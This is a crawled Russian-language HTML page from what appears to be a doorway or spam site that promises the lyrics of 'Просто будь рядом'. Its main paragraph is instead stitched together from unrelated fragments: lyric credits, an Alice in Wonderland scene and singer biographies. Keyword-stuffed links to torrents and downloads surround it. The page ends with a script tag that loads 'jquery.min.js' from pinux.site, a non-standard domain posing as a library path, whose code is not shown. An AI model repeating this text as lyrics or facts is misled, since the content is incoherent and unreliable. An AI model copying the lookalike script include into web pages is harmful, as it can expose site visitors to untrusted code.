

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-tekst-pesni-prosto-bud-ryadom.html
body_size: 2513
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни просто будь рядом - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни просто будь рядом</h2>
                            </header>
                            <p>Текст, слова песни Любовь Успенская - Горчит калина. Альбом — История одной любви., год Песни про маму для детей и взрослых.  Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. 04/02/2017 · Согрей меня. И не снимут мультфильмы По нашей любви И мы просто сгорим, сгорим, сгорим. 15/01/2019 · Сцена 2 Алиса: Сэр, возьмите Алису с собой. (Вслед за кроликом) Ой! Падаю вниз, вниз, в какой- то колодец. Вале́рия (А́лла) Ю́рьевна Перфи́лова (род. 17 апреля 1968, Аткарск, Саратовская область) — советская и российская эстрадная певица, известная мононимно как Вале́рия. Учась на третьем курсе училища, Кадышева стала выступать в составе профессионального. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-seyf-kniga-s-klyuchom-foto.html">Сейф книга с ключом фото</a></li>
                                <li><a href="j8ux2-mod-mertvyy-put-prohozhdenie.html">Мод мертвый путь прохождение</a></li>
                                <li><a href="j8ux2-raspisanie-seansov-kino-v-slavyanske-na-kubani.html">Расписание сеансов кино в славянске на кубани</a></li>
                                <li><a href="j8ux2-zaderzhka-zvukovogo-signala-shema.html">Задержка звукового сигнала схема</a></li>
                                <li><a href="j8ux2-pesni-iz-sovetskih-multfilmov-torrent.html">Песни из советских мультфильмов торрент</a></li>
                                <li><a href="j8ux2-virtualnaya-mashina-portable.html">Виртуальная машина портабле</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-igry-metal-gear-solid.html">Скачать игры metal gear solid</a></li>
                                            <li><a href="j8ux2-karta-ferma-simulyator-2013.html">Карта ферма симулятор 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-raspisanie-trolleybusov-kostroma.html">Расписание троллейбусов кострома</a></li>
                                            <li><a href="j8ux2-programma-proverki-znaniy-ekzamen-skachat-besplatno.html">Программа проверки знаний экзамен скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-filmy-pro-zombi-skachat-torrent-2015.html">Фильмы про зомби скачать торрент 2015</a></li>
                                            <li><a href="j8ux2-fayl-v-formate-dwg-kak-otkryt.html">Файл в формате dwg как открыть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-zhd-vokzal-almaty-2-raspisanie-poezdov-ceny.html">Жд вокзал алматы 2 расписание поездов цены</a></li>
                                            <li><a href="j8ux2-zaschita-kompyutera-ot-vsplyvayuschih-okon.html">Защита компьютера от всплывающих окон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
